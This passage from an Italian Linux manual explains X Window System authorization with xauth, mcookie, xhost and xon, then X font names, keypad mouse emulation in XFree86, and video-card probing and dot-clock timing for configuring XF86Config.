merge *file*

nmerge *file*

Questo comando consente di acquisire nel file di autorizzazione i record contenuti nel file indicato. Questi record vanno a sostituire quelli corrispondenti, riferiti alle stesse stazioni grafiche che dovessero essere già presenti nel proprio file di autorizzazione. Anche in questo caso vale la differenza per cui '**merge**' si aspetta di attingere i record da un file binario, mentre '**nmerge**' utilizza un file di testo normale.

remove *stazione\_grafica*...

Elimina i record specificati attraverso l'indicazione delle stazioni grafiche relative.

exit

quit

Questi due comandi riguardano il funzionamento interattivo di '**xauth**'. Con '**exit**' viene concluso il funzionamento del programma, salvando le modifiche; con '**quit**', si ottiene una conclusione senza salvare.

#### Esempi

tizio@dinkel.brot.dg:˜\$ **xauth add :0 . 12345678**

L'utente aggiunge, o modifica, il record di autorizzazione riferito all'accesso locale, specificando per questo il protocollo '**MIT-MAGIC-COOKIE-1**' in modo predefinito, attraverso il punto, e indicando una stringa esadecimale molto semplice: 12345678<sub>16</sub>.

tizio@dinkel.brot.dg:˜\$ **extract /tmp/prova :0**

Estrae una copia del record di autorizzazione all'accesso locale, e la salva nel file '/tmp/prova'.

caio@dinkel.brot.dg:˜\$ **merge /tmp/prova :0**

Un altro utente, si appropria dei record contenuti nel file '/etc/prova'.

tizio@roggen.brot.dg:~\$ xauth extract - \$DISPLAY; | (segue) **rsh dinkel.brot.dg xauth merge -**

L'utente '**tizio**' che sta utilizzando l'elaboratore '**roggen.brot.dg**' ottiene attraverso '**rsh**' di aggiungere al proprio file di autorizzazione remoto, quello presso la sua utenza corrispondente nell'elaboratore '**dinkel.brot.dg**', il record riferito al servente X che sta utilizzando in quel momento. In altri termini, fa in modo di poter avviare dei programmi presso l'elaboratore remoto, utilizzando la stazione grafica su cui si trova. Si osservi l'uso della variabile di ambiente '**DISPLAY**' per ottenere l'indicazione precisa dello schermo che sta utilizzando, e anche l'uso del trattino per collegare i due programmi attraverso i flussi standard.

### 78.4.2 \$ mcookie

mcookie

'**mcookie**' è un programma molto semplice, il cui scopo è quello di generare un numero esadecimale, più o meno casuale, convertito in stringa, che viene emesso attraverso lo standard output. La sua utilità sta solo nel facilitare la generazione di chiavi per il sistema di autorizzazione. In pratica, la situazione più comune in cui viene utilizzato è il comando seguente:

#### \$ **xauth add :0 . 'mcookie'**

In pratica, ci si risparmia di decidere la chiave.

## 78.4.3 Riepilogo sull'utilizzo del file di autorizzazione

Il file di autorizzazione è composto da record contenenti tre informazioni: la stazione grafica (senza il dettaglio dello schermo), il nome di un protocollo di autenticazione, e una chiave, il cui significato varia a seconda del tipo di protocollo utilizzato.

È importante sottolineare che può esistere un solo record per stazione grafica, per cui, ogni volta che si aggiunge un record per una certa stazione, questo va a sostituire un altro record eventuale riferito alla stessa stazione.

In generale, si distingue tra la stazione grafica locale, a cui si accede senza passare per la rete, e le stazioni grafiche remote, che contengono anche l'indicazione del nome del nodo. Tra le stazioni remote ci può essere anche quella locale, indicata secondo il punto di vista della rete.

Perché possa avvenire una connessione tra un programma cliente e un servente X, è necessario che il record di autorizzazione a cui può accedere il cliente, riferito al servente X in questione, sia identico a quello corrispondente del servente X.

Il sistema di autorizzazione di X sembra fatto perché le chiavi siano cambiate spesso. In generale, si cerca di sistemare l'autorizzazione sempre solo nel momento in cui ne esiste il bisogno, e subito dopo sarebbe bene cambiare la chiave di autorizzazione.

## 78.4.4 \$ xhost

xhost [[+|-]*nome*...] xhost  $\lceil + \rceil - \rceil$ 

'**xhost**' permette di aggiungere o togliere nomi dalla lista di elaboratori e utenti a cui è concesso di utilizzare lo schermo grafico, senza utilizzare forme di autenticazione. Se non vengono utilizzati argomenti, '**xhost**' emette un messaggio informando sullo stato attuale del controllo degli accessi. I nomi indicati nella sintassi di '**xhost**' hanno una struttura particolare:

#### *famiglia*:*indirizzo*

in pratica, per le connessioni su reti IPv4 si utilizza la famiglia '**inet**'.

Le funzionalità di X non sono sempre presenti su tutte le piattaforme. In questo caso particolare, potrebbe darsi che non sia possibile regolare gli accessi ai singoli utenti.

Se si vuole concedere sistematicamente l'accesso a qualche nodo, conviene inserire i comandi necessari all'interno del file '˜/.xinitrc' in modo che siano eseguiti ogni volta all'avvio del servente X.

#### Opzioni

 $\overline{+}$ 

-

L'accesso è consentito a tutti.

L'accesso è consentito solo agli elaboratori e agli utenti inclusi nell'elenco di quelli autorizzati.

[+]*nome*

Il nome indicato – può trattarsi di un elaboratore o di un utente di un elaboratore – è autorizzato a utilizzare lo schermo. Il segno '**+**' iniziale è facoltativo.

-*nome*

Il nome indicato – può trattarsi di un elaboratore o di un utente di un elaboratore – non è autorizzato a utilizzare lo schermo. Le connessioni in corso non vengono interrotte, ma le nuove connessioni vengono impedite.

#### Esempi

\$ **xhost +**

Autorizza chiunque ad accedere.

\$ **xhost -**

Limita la possibilità di accesso ai soli nomi inseriti nell'elenco di elaboratori e utenti autorizzati.

\$ **xhost +inet:roggen.brot.dg**

Consente all'elaboratore '**roggen.brot.dg**' di accedere al servente grafico.

\$ **xhost -inet:roggen.brot.dg**

Elimina l'elaboratore '**roggen.brot.dg**' dalla lista di quelli a cui è consentito accedere.

### 78.4.5 \$ xon

#### xon *host\_remoto* [*opzioni*] [*comando*]

'**xon**' esegue un comando in un elaboratore remoto utilizzando '**rsh**', facendo in modo che venga utilizzato il servente X locale. Si tratta in pratica di un modo abbreviato per eseguire un'applicazione remota senza la necessità di utilizzare la solita opzione '**-display**'. 2

Se attraverso gli attributi non viene indicato alcun comando da eseguire, '**xon**' tenta di avviare '**xterm -ls**', in pratica una sessione '**xterm**' di *login*.

'**xon**' è in grado di funzionare solo quando l'elaboratore remoto è configurato in modo da consentire le connessioni remote attraverso '**rsh**' senza richiedere alcun tipo di riconoscimento. Sotto questo aspetto, '**xon**' è limitato all'utilizzo nelle reti chiuse in cui esiste un serio rapporto di fiducia tra le persone che vi accedono.

#### Alcune opzioni

#### -access

Prima di eseguire il comando indicato, utilizza '**xhost**' nel tentativo di autorizzare l'elaboratore remoto a utilizzare il proprio servente X. In effetti, lo scopo di '**xon**' è quello di facilitare l'esecuzione di programmi remoti ma con un I/O locale, cioè attraverso il servente X con il quale si interagisce.

#### -debug

Quando '**xon**' viene avviato attraverso una finestra di terminale, utilizzando questa opzione si riceve lo standard output e lo standard error. In tal modo si possono conoscere eventuali segnalazioni di errore e qualunque altro output normale.

#### Esempi

#### \$ **xon roggen.brot.dg -access /usr/X11R6/bin/xcalc**

Avvia il programma '**xcalc**' nell'elaboratore '**roggen.brot.dg**' e utilizza il servente X locale. Prima di farlo, avvia '**xhost**' per consentire all'elaboratore remoto di accedere al proprio servente X.

## 78.5 Tipi di carattere – fonti

In base a quanto indicato nel file di configurazione '/etc/XF86Config' nella sezione '**Files**', i tipi di carattere utilizzati da X sono collocati nelle directory successive a '/usr/X11R6/lib/X11/fonts/'. All'interno di queste directory si trovano una serie di file contenenti le varie fonti tipografiche e i loro nomi sono contenuti negli elenchi 'fonts.dir'.

Il nome di una fonte tipografica è strutturato in un modo altamente descrittivo. Segue un esempio che viene scomposto.<sup>3</sup>

-b&h-lucidatypewriter-medium-r-normal-sans-8-80-75-75-m-50-iso8859-1

- '**b&h**' è la «fonderia», ovvero il produttore;
- '**lucidatypewriter**' definisce la famiglia;

<sup>2</sup>Prima di utilizzare '**xon**' è indispensabile sapere gestire '**rsh**'.

<sup>3</sup>Le fonti tipografiche di X servono solo per la rappresentazione di testo sullo schermo. In pratica, non sono utili per la stampa.

#### X: funzionamento e accesso 813

- '**medium**' è lo spessore;
- '**r**' è il tipo «r» sta per *roman* (tondo), «i» indicherebbe *italic* (corsivo) e «o» *oblique* (obliquo);
- '**normal**' è l'ampiezza orizzontale;
- '**sans**' è una particolarità dello stile, in questo caso indica l'assenza di grazie o *serif*, cioè dei terminali che facilitano la lettura;
- '**8**' indica la dimensione in pixel;
- '**80**' indica la dimensione in decimi di punto tipografici (precisamente si tratta di 722,7 per pollice);
- '**75**' è la risoluzione orizzontale per la quale è stato progettato il tipo di carattere;
- '**75**' è la risoluzione verticale per la quale è stato progettato il tipo di carattere;
- '**m**' è la larghezza, in questo caso *monospaced*, ovvero a larghezza fissa, mentre l'alternativa sarebbe «p», cioè *proportional*;
- '**50**' è lo spessore medio espresso in decimi di punto (in questo caso si tratta di cinque punti normali);
- '**iso8859-1**' è l'insieme di caratteri, in questo caso, il codice '**iso8859-1**' corrisponde al noto ISO Latin 1.

## 78.6 XFree86 e l'uso senza dispositivo di puntamento

L'utilizzo del sistema grafico senza mouse, o senza un dispositivo equivalente, può essere importante in condizioni di emergenza, o comunque quando il tipo di mouse che si ha a disposizione potrebbe risultare più scomodo che altro.

I serventi grafici di XFree86 offrono queste funzionalità attraverso il tastierino numerico, dopo aver attivato le estensioni della tastiera. Perché ciò sia possibile è necessario che nel file di configurazione sia commentata l'istruzione

# XkbDisable

come si vede in questo esempio, oppure che sia assente del tutto. Per abilitare l'uso del tastierino numerico in modo che possa sostituirsi al mouse occorre utilizzare la combinazione [ *Ctrl+Shift+BlocNum* ] («control», «maiuscole», «blocco-numeri»). Se la combinazione riesce si ottiene una segnalazione sonora (se si ripete la combinazione si disabilita l'uso del tastierino).

Da quel momento, si possono utilizzare i tasti [ *num(4)* ], [ *num(8)* ], [ *num(6)* ] e [ *num(2)* ], per spostare il puntatore rispettivamente verso sinistra, in alto, a destra e in basso. Inoltre, si possono usare anche i tasti [ *num(7)* ], [ *num(9)* ], [ *num(3)* ] e [ *num(1)* ], per ottenere degli spostamenti obliqui. Questi spostamenti sono piuttosto lenti in condizioni normali; per accelerarli, mentre si tiene premuto il tasto che si riferisce alla direzione scelta, si può premere e rilasciare immediatamente un altro tasto, scegliendolo in modo tale che in quel momento non abbia un significato particolare; probabilmente la cosa migliore è usare per questo il tasto delle maiuscole: [ *Shift* ].

Per emulare i tasti del mouse si utilizzano gli altri tasti del tastierino numerico: [ *num(5)* ] corrisponde a un clic; [ *num(+)* ] corrisponde a un clic doppio; [ *num(0)* ] rappresenta la pressione di un tasto senza rilasciarlo; [ *num(.)* ] rilascia il tasto del mouse. In condizioni normali, ciò corrisponde al primo tasto del mouse, ma si può specificare precisamente il tasto attraverso una combinazione con i tasti  $[num()$ ],  $[num(*)]$  e  $[num(-)]$ , che rappresentano rispettivamente il primo, il secondo (quello centrale) e il terzo tasto del mouse. Per esempio, [ $num(*)+num(5)$ ] corrisponde a un clic con il tasto centrale del mouse.

XFree86, dopo un po' di tempo in cui non si utilizza più il tastierino numerico in sostituzione del mouse, ne disabilita l'emulazione in modo automatico.

## 78.7 Riferimenti

- *The XFree86 Project, Inc.*
	- <http://www.xfree86.org/>

| Combinazione       | Effetto                                                  |
|--------------------|----------------------------------------------------------|
| Ctrl+Shift+BlocNum | Abilita o disabilita l'emulazione del mouse da tastiera. |
| num(4)             | Sposta il puntatore a sinistra.                          |
| num(7)             | Sposta il puntatore a sinistra e in alto.                |
| num(8)             | Sposta il puntatore in alto.                             |
| num(9)             | Sposta il puntatore a destra e in alto.                  |
| num(6)             | Sposta il puntatore a destra.                            |
| num(3)             | Sposta il puntatore a destra e in basso.                 |
| num(2)             | Sposta il puntatore in basso.                            |
| num(1)             | Sposta il puntatore a sinistra e in basso.               |
| num(5)             | Clic con il primo tasto.                                 |
| $num() + num(5)$   | Clic con il primo tasto.                                 |
| $num(*)+num(5)$    | Clic con il secondo tasto.                               |
| $num(-)+num(5)$    | Clic con il terzo tasto.                                 |
| $num(+)$           | Clic doppio con il primo tasto.                          |
| $num() + num()$    | Clic doppio con il primo tasto.                          |
| $num(*)+num(+)$    | Clic doppio con il secondo tasto.                        |
| $num(-)+num(+)$    | Clic doppio con il terzo tasto.                          |
| num(0)             | Mantiene premuto il primo tasto.                         |
| $num() + num(0)$   | Mantiene premuto il primo tasto.                         |
| $num(*)+num(0)$    | Mantiene premuto il secondo tasto.                       |
| $num(-)+num(0)$    | Mantiene premuto il terzo tasto.                         |
| num(.)             | Rilascia il primo tasto.                                 |
| $num() + num(.)$   | Rilascia il primo tasto.                                 |
| $num(*)+num(.)$    | Rilascia il secondo tasto.                               |
| $num(-)+num(.)$    | Rilascia il terzo tasto.                                 |

Tabella 78.1. Comandi per l'emulazione del mouse con XFree86.

# X: monitor, scheda video e frequenza dot-clock

Quando si vuole configurare XFree86 e qualcosa va storto, oppure non si riesce a ottenere quello che si vuole esattamente attraverso uno dei vari programmi già descritti nel capitolo precedente, si deve mettere mano alle sezioni '**Monitor**', '**Device**' e '**Screen**' del file '/etc/X11/XF86Config'. Tra tutte, la sezione '**Monitor**' è la più difficile per il principiante, a causa delle direttive '**Modeline**' o '**Mode**', in cui si devono indicare una serie di numeri più o meno oscuri.

In questo capitolo si mostra in che modo calcolare i valori delle modalità video. Una scelta impropria di questi valori, potrebbe causare problemi, fino ad arrivare al danneggiamento del monitor. Si prega di intervenire con prudenza, ed eventualmente anche di leggere *XFree86 Video Timings HOWTO* di Eric S. Raymond.

## 79.1 Auto-rilevamento

Quando non si conoscono tutte le caratteristiche della propria scheda video, è possibile utilizzare un servente X con l'opzione '**-probeonly**' per vedere cosa questo riesce a determinare da solo. Alcuni parametri sono sensibili al carico del sistema, per cui, questo tipo di prova deve essere fatto quando non si effettuano altre attività.

È il caso di utilizzare un servente più o meno generico, per esempio quello per le schede SVGA ('**XF86\_SVGA**'), che deve essere stato installato. Per stimolare l'auto-rilevamento, è necessario che le voci corrispondenti non siano presenti nel file di configurazione '/etc/X11/XF86Config' (o siano commentate). Un file come quello seguente, dove le sezioni '**Monitor**', '**Device**' e '**Screen**' sono quasi vuote, dovrebbe andare bene per cominciare lo studio della propria scheda video.

```
Section "Files"
   RgbPath "/usr/X11R6/lib/X11/rgb"
   FontPath "/usr/X11R6/lib/X11/fonts/misc/"
   FontPath "/usr/X11R6/lib/X11/fonts/Type1/"
   FontPath "/usr/X11R6/lib/X11/fonts/Speedo/"
   FontPath "/usr/X11R6/lib/X11/fonts/75dpi/"
   FontPath "/usr/X11R6/lib/X11/fonts/100dpi/"
EndSection
Section "ServerFlags"
   # DontZap
   # DontZoom
EndSection
Section "Keyboard"
   Protocol "Standard"
   AutoRepeat 500 5
   Xkbkeycodes "xfree86"
   XkbTypes "default"
   XkbCompat "default"
   XkbSymbols "en_US(pc102)+it"
   XkbGeometry "pc"
EndSection
Section "Pointer"
   Protocol "microsoft"
   Device "/dev/mouse"
   Emulate3Buttons
   Emulate3Timeout 50
EndSection
Section "Monitor"
```

```
Identifier "Monitor generico"
EndSection
Section "Device"
    Identifier "SuperVGA"
EndSection
Section "Screen"
   Driver "svga"
   Device "SuperVGA"<br>Monitor "Monitor a
               "Monitor generico"
    Subsection "Display"
       Modes "640x400" "640x480" "640x480.28" "800x600"
    EndSubsection
EndSection
```
Si avvia quindi '**X**', come utente '**root**', con l'opzione '**-probeonly**', salvando lo standard output e lo standard error in un file ('**X**' è un collegamento simbolico al file binario del servente grafico prescelto).

Purtroppo, è necessario tenere in considerazione che questo tipo di prove può modificare l'aspetto dei caratteri sullo schermo, o bloccarlo del tutto. Per cui, se non si hanno alternative, si rischia di dover riavviare il sistema.

#### # **X -probeonly > /tmp/x.tmp 2>&1**

Se tutto è andato bene, si dovrebbe ottenere un risultato simile a quello seguente, che viene sezionato per descriverlo in dettaglio.

```
XFree86 Version 3.3.2 / X Window System
(protocol Version 11, revision 0, vendor release 6300)
Release Date: March 2 1998
        If the server is older than 6-12 months, or if your card is newer
        than the above date, look for a newer version before reporting
        problems. (see http://www.XFree86.Org/FAQ)
Operating System: Linux 2.0.34 i686 [ELF]
```
La parte iniziale presenta la versione del servente e del sistema operativo utilizzato.

```
Configured drivers:
 SVGA: server for SVGA graphics adaptors (Patchlevel 0):
     NV1, STG2000, RIVA128, ET4000, ET4000W32, ET4000W32i,
     ET4000W32i_rev_b, ET4000W32i_rev_c, ET4000W32p, ET4000W32p_rev_a,
...
      s3_svga, ct65520, ct65525, ct65530, ct65535, ct65540, ct65545,
      ct65546, ct65548, ct65550, ct65554, ct65555, ct68554, ct64200,
      ct64300, generic
```
Segue quindi l'indicazione del tipo di servente grafico avviato (SVGA) e l'elenco di tutti i nomi degli adattatori grafici gestibili con questo.

(using VT number 7)

Il servente grafico utilizzerebbe (se avviato normalmente) il posto della console virtuale numero sette.

XF86Config: /usr/X11R6/lib/X11/XF86Config

È stata letta la configurazione del file '/usr/X11R6/lib/X11/XF86Config' (nel nostro caso si tratta di un collegamento simbolico a '/etc/X11/XF86Config').

Dopo questo punto segue un elenco di informazioni, in parte definite all'interno del file di configurazione, e in parte determinate in modo automatico.

(\*\*) stands for supplied, (--) stands for probed/default values

Le informazioni fornite attraverso il file di configurazione sono prefissate dal simbolo '**(\*\*)**', mentre quelle predefinite o determinate dall'interrogazione della scheda video, sono prefissate dal simbolo '**(--)**'.

(\*\*) XKB: keycodes: "xfree86" (\*\*) XKB: types: "default"

X: monitor, scheda video e frequenza dot-clock 817

```
(**) XKB: compat: "default"
(**) XKB: symbols: "en_US(pc102)+it"
(**) XKB: geometry: "pc"
(**) Mouse: type: microsoft, device: /dev/mouse, baudrate: 1200
(**) Mouse: buttons: 3, 3 button emulation (timeout: 50ms)
(**) SVGA: Graphics device ID: "SuperVGA"
(**) SVGA: Monitor ID: "Monitor generico"
(**) FontPath set to "/usr/X11R6/lib/X11/fonts/misc/,...
```
Dato l'esempio proposto, le informazioni sulla tastiera, il mouse e i percorsi dei tipi di carattere, sono stati prelevati dal file di configurazione. In particolare, si osserva che da quel file, sono state prese in considerazione la sezione '**Device**' denominata '**SuperVGA**' e la sezione '**Monitor**' denominata '**Monitor generico**'.

```
(--) SVGA: PCI: S3 ViRGE/DX or /GX rev 1, Memory @ 0xe0000000
(--) SVGA: S3V: ViRGE/DXGX rev 1, Linear FB @ 0xe0000000
(--) SVGA: Detected S3 ViRGE/DXGX
(--) SVGA: using driver for chipset "s3_virge"
```
La scheda video è una S3 ViRGE/DXGX, e per questa verrebbe utilizzato il driver '**s3\_virge**'. Tuttavia, data la circostanza, converrebbe utilizzare un servente grafico differente per questa scheda; precisamente '**XF86\_S3V**'.

```
(--) SVGA: videoram: 4096k
(--) SVGA: Ramdac speed: 170 MHz
(--) SVGA: Detected current MCLK value of 42.955 MHz
(--) SVGA: chipset: s3_virge
(--) SVGA: videoram: 4096k
(**) SVGA: Using 8 bpp, Depth 8, Color weight: 666
(--) SVGA: Maximum allowed dot-clock: 170.000 MHz
```
Seguono altre informazioni molto importanti, come la quantità di memoria video e la frequenza massima di dot-clock. Si osservi in particolare la profondità di colori indicata: 8 bit/pixel (8 bit per punto). L'informazione è preceduta dal simbolo '**(\*\*)**' perché il tipo di servente grafico permette la gestione di un massimo di 8 bit/pixel (256 colori), e quindi è questo il valore fissato, benché la scheda video permetta ben altri livelli di profondità.

## 79.1.1 Dot-clock

Una delle informazioni più delicate della scheda video è la frequenza del cosiddetto *dot-clock*. Il significato di questo parametro verrà descritto più avanti, tuttavia è bene sapere subito che si può manifestare in modi differenti.

Nell'esempio mostrato, appare l'indicazione di un livello massimo.

```
(--) SVGA: Maximum allowed dot-clock: 170.000 MHz
```
In altre situazioni, può essere fornita una o più righe con un elenco di valori di dot-clock, come nell'esempio seguente:

(--) xxx: clocks: 25.0 28.0 40.0 0.0 50.0 77.0 36.0 45.0 (--) xxx: clocks: 130.0 120.0 80.0 31.0 110.0 65.0 75.0 94.0

In questo secondo caso, è necessario indicare la direttiva '**Clocks**' nella sezione '**Device**' del file '/etc/ X11/XF86Config', come nell'esempio seguente:

```
Section "Device"
\# ...
   Clocks 25.0 28.0 40.0 0.0 50.0 77.0 36.0 45.0
   Clocks 130.0 120.0 80.0 31.0 110.0 65.0 75.0 94.0
EndSection
```
Quando invece la frequenza di dot-clock viene indicata solo come valore massimo (come nel caso della scheda S3 ViRGE), non serve indicare alcuna direttiva '**Clocks**'.

## 79.2 Un po' di teoria

Alla base della costruzione dell'immagine da parte della scheda video, sta la frequenza di dot-clock, ovvero la frequenza a cui ogni punto che la compone viene emesso. Questa è espressa in MHz (megahertz), e a volte deve essere selezionata da un elenco (quando si deve utilizzare la direttiva '**Clocks**'), altre volte può essere programmata liberamente, purché non venga superato il limite massimo.

In linea di massima, la scheda video VGA elementare tradizionale, ha una frequenza di dot-clock di 25 175 MHz.

Chi lavora con l'informatica potrebbe essere portato a confondersi. In questo caso, MHz, significa esattamente milioni di hertz. Per cui, 25 175 MHz sono esattamente pari a 25 175 000 Hz. Così, kHz rappresenta migliaia di hertz, per cui, per esempio, 31,5 kHz corrispondono a 31 500 Hz.

A parità di condizioni, al crescere della risoluzione deve crescere la frequenza di dot-clock. Leggendo il contenuto standard di un file '/etc/X11/XF86Config', si conoscono i valori minimi delle frequenze di dot-clock per le risoluzioni più comuni. Qui vengono riportate nella tabella 79.1.



Tabella 79.1. Frequenze minime di dot-clock in base alla risoluzione.

### 79.2.1 Ampiezza di banda del monitor

L'ampiezza di banda del monitor, o *bandwidth*, rappresenta la frequenza massima del segnale video che il monitor è in grado di gestire. Frequenze superiori vengono semplicemente filtrate, diventando particolari visivi non più percettibili.

In linea di principio, la frequenza di dot-clock utilizzata nella scheda video dovrebbe essere inferiore o uguale al valore massimo della frequenza del segnale video gestibile con il monitor, cioè al valore dell'ampiezza di banda.

### 79.2.2 Scomposizione e scansione dell'immagine sul monitor

L'immagine che appare sullo schermo di un monitor può essere descritta, in modo semplificato, come l'insieme di una serie di righe, composte a loro volta da punti. La prima forma di rappresentazione di un'immagine di origine elettronica è stata quella del tubo a raggi catodici, e da questo tipo di tecnologia derivano le soluzioni adottate per la sua composizione.

.------------------------------------------------. |(inizio) ->->->->->->->->->->->->->->->->->->-> |  $|$  )  $|$ | <- <- <- <- <- <- <- |  $\vert$  ( | ->->->->->->->->->->->->->->->->->->->->->->-> |  $|$  )  $|$ | <- <- <- <- <- <- <- | | |  $|$  ....  $|$  ...  $|$ | | | ->->->->->->->->->->->->->->->->->->->-> (fine)| '------------------------------------------------'

Figura 79.1. La scansione di un'immagine.

Le righe di un'immagine video vengono disegnate da un «pennello» ideale, che inizia la sua scansione in una

X: monitor, scheda video e frequenza dot-clock 819

posizione dello schermo in alto a sinistra, muovendosi verso destra e ricominciando sempre dal lato sinistro della riga successiva. Giunto alla fine dello schermo, riprende dalla posizione superiore sinistra.

Il pennello di scansione, una volta che ha terminato una riga, prima di poter riprendere con la riga successiva, deve avere il tempo necessario per posizionarsi all'inizio di questa.

Nello stesso modo, quando il pennello di scansione giunge alla fine dell'ultima riga, deve avere il modo, e quindi il tempo, di ritornare all'inizio dello schermo, cioè nella posizione estrema in alto a sinistra.



Figura 79.2. Il ritorno all'inizio dopo la scansione di un'immagine completa.

Un'immagine completa è un *quadro*, o *frame*, ma un quadro potrebbe essere ottenuto con un'unica scansione, dall'inizio alla fine dello schermo, oppure dalla somma di due *semiquadri*. In quest'ultimo caso si usa la tecnica dell'interlacciamento, in cui le righe dei due semiquadri si affiancano senza accavallarsi. La figura 79.3 mostra il caso di un quadro composto da un numero dispari di righe.



Figura 79.3. Due semiquadri di una scansione interlacciata.

L'interlacciamento è nato come un metodo per ridurre lo sfarfallio dell'immagine nel sistema televisivo tradizionale. Per esempio, in Europa i quadri si susseguono a una frequenza di 25 Hz, un valore troppo basso perché l'occhio umano non si accorga dello sfarfallio. Così, attraverso l'interlacciamento, le immagini trasmesse vengono scomposte in due parti, visualizzate in sequenza a una frequenza di 50 Hz, considerata

accettabile per quel tipo di utilizzo, anche se questo può comunque provocare strani effetti alla percezione dei particolari.

In generale, a parità di frequenza di quadro, è preferibile un'immagine interlacciata per ridurre l'effetto dello sfarfallio.

Da quanto detto si può intendere che l'immagine video sia prodotta come una sequenza lineare di punti e di pause, necessarie al ritorno all'inizio di una riga successiva, di un quadro o di un semiquadro successivo.



Figura 79.4. Rappresentazione schematica dello scorrere del segnale video, con le pause tra riga e riga e tra quadro e quadro.

Il monitor su cui si visualizza il segnale video, deve avere un modo per sapere quando inizia un quadro e quando inizia ogni riga. Le pause necessarie al ritorno del pennello di scansione, vengono usate per sincronizzare la scansione stessa.

## 79.2.3 Frequenza, durata e lunghezza

La frequenza di dot-clock è una sorta di orologio che scandisce il tempo del segnale video. Un ciclo di questa frequenza rappresenta un punto dell'immagine. Questa frequenza si esprime in MHz, per cui, una frequenza di dot-clock di 25,175 indica che in un secondo possono essere visualizzati 25.175.000 punti (si deve tenere presente che si tratta di valori teorici).

Seguendo questo ragionamento, le «misure» dell'immagine potrebbero essere valutate in quantità di dotclock.

In tutto si utilizzano tre tipi di unità di misura per ciò che riguarda la composizione delle immagini: frequenze, riferite ai cicli di scansione delle righe e dei quadri; durate, riferite alle pause tra le righe e tra i quadri; lunghezze, pari alla traduzione di questi valori in unità di dot-clock.

Ricapitolando quanto già esposto nella sezione precedente, l'immagine video è composta da quadri che a loro volta si scompongono in righe. Le righe vengono scandite a una certa frequenza, definita come *frequenza orizzontale*, e così anche i quadri, *frequenza di quadro*. Queste frequenze possono essere tradotte in «lunghezze», riferite a unità di dot-clock. Per esempio, la frequenza orizzontale di 31,5 kHz (31 500 Hz), misurata con un dot-clock di 25,175 MHz, si traduce in una lunghezza di riga pari a 799,2 punti (25 175 000 / 31 500 = 799,2).

Quando si valutano grandezze riferite alla scansione verticale dell'immagine, per esempio la frequenza di quadro, si utilizzano lunghezze riferite al numero di righe. Continuando l'esempio precedente, se si aggiunge che la frequenza verticale è di 60 Hz, si determina che un quadro è composto da circa 419.583 dot-clock, pari a circa 525 righe.

Come detto, anche lo scorrere del tempo può essere valutato in unità dot-clock. Per esempio, un intervallo di tempo di 3,8 µs (microsecondi, ovvero milionesimi di secondo) è lungo 95,6 dot-clock  $(25\ 175\ 000 * 0,000\ 003\ 8 = 95,6).$ 

## 79.2.4 Definizioni, concetti ed equazioni

La documentazione di XFree86 utilizza alcune definizioni che conviene elencare e chiarire. Le sigle utilizzate fanno volutamente riferimento a quelle utilizzate nel *XFree86 Video Timings HOWTO*.

• *Frequenza di sincronizzazione orizzontale*, *horizontal sync frequency*, HSF

